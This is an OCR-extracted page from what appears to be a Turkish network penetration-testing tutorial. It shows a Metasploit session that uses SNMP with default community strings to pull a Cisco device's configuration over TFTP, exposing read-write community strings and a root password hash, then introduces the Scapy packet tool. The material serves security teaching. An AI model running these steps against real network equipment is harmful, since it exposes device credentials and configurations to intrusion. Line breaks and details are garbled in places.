 Yerel Ağ Güvenlik
msf auxiliary(cisco_config_tftp) > show options
Module options (auxiliary/scanner/snmp/cisco_config_tftp):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMUNITY public yes SNMP Community String
LHOST 192.168.190.134 no The IP address of the system
ning this module
OUTPUTDIR /root/Desktop/snmp.txt no The directory where we should
ve the configuration files (disabled by default)
RETRIES 1 yes SNMP Retries
RHOSTS 192.168.1.200 yes The target address range or
identifier
RPORT 161 yes The target port
SOURCE 4 yes Grab the startup (3) or
(4) configuration (accepted: 3, 4)
THREADS 1 yes The number of concurrent
TIMEOUT 1 yes SNMP Timeout
VERSION 1 yes SNMP Version <1/2c>
msf auxiliary(cisco_config_tftp) > set community public
community => public
msf auxiliary(cisco_config_tftp) > set outputdir /tmp/
outputdir => /tmp/
msf auxiliary(cisco_config_tftp) > run
Starting TFTP server...
Scanning for vulnerable targets...
Trying to acquire configuration from 192.168.37.100...
Incoming file from 192.168.37.100 - 192.168.37.100.txt 2300 bytes
192.168.37.100:161 Username 'root' with MD5 Encrypted Password:
192.168.37.100:161 SNMP Community (RW): public
192.168.37.100:161 SNMP Community (RW): private
Scanned 1 of 1 hosts (100% complete)
Providing some time for transfers to complete...
Incoming file from 192.168.37.100 - 192.168.37.100.txt 2300 bytes
192.168.37.100:161 Username 'root' with MD5 Encrypted Password:
192.168.37.100:161 SNMP Community (RW): public
192.168.37.100:161 SNMP Community (RW): private
Shutting down the TFTP service...
Auxiliary module execution completed
UDP üzerinden transfer yapıldığı için birkaç deneme sonra
vazgeçmeyin.
300
SCAPY
Scapy paket üretimi, paket manipilasyonu, paket analizi gibi işlemlerde kullanılmak üzere yazılmış
bir python modülüdür. Scapy değişik ağ protokollerini içinde barındırarak ağ sızma testlerinde test
yapan kişiye önemli derecede kolaylıklar sağlmaktadır. Scapy modülünün tam olarak
kullanılabilmesi için UID 0, yani root yetkisi ile çalıştırılması gerekmektedir. Aşağıdaki şekilde
scapy modülüne giriş ekranı gösterilmiştir. Protokollerin başlıkları içindeki alanları görebilmek ve
protokoller hakkında bilgi alabilmek için ls(protokol ismi) komutu kullanılabilir.
root@kali:~# scapy
WARNING: No route found for IPv6 destination :: (no default route?)
INFO: Can't import python ecdsa lib. Disabled certificate manipulation tools
Welcome to Scapy (unknown.version)
>>> ls()
AH : <member 'name' of 'Packet' objects>
ARP : <member 'name' of 'Packet' objects>
ASN1P_INTEGER : <member 'name' of 'Packet' objects>
ASN1P_OID : <member 'name' of 'Packet' objects>
ASN1P_PRIVSEQ : <member 'name' of 'Packet' objects>
ASN1_Packet : <member 'name' of 'Packet' objects>
ATT_Error_Response : <member 'name' of 'Packet' objects>
ATT_Exchange_MTU_Request : <member 'name' of 'Packet' objects>
ATT_Exchange_MTU_Response : <member 'name' of 'Packet' objects>
ATT_Find_By_Type_Value_Request : <member 'name' of 'Packet' objects>
ATT_Find_By_Type_Value_Response : <member 'name' of 'Packet' objects>
ATT_Find_Information_Request : <member 'name' of 'Packet' objects>
ATT_Find_Information_Response : <member 'name' of 'Packet' objects>
ATT_Handle_Value_Notification : <member 'name' of 'Packet' objects>
ATT_Hdr : <member 'name' of 'Packet' objects>
ATT_Read_By_Group_Type_Request : <member 'name' of 'Packet' objects>
ATT_Read_By_Group_Type_Response : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Request : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Request_128bit : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Response : <member 'name' of 'Packet' objects>
ATT_Read_Request : <member 'name' of 'Packet' objects>
ATT_Read_Response : <member 'name' of 'Packet' objects>
ATT_Write_Command : <member 'name' of 'Packet' objects>
ATT_Write_Request : <member 'name' of 'Packet' objects>
ATT_Write_Response : <member 'name' of 'Packet' objects>
BOOTP : <member 'name' of 'Packet' objects>
CookedLinux : 'name' of 'Packet' objects>
DHCP : 'name' of 'Packet' objects>
birkaç örnek seçerek protokollerin başlık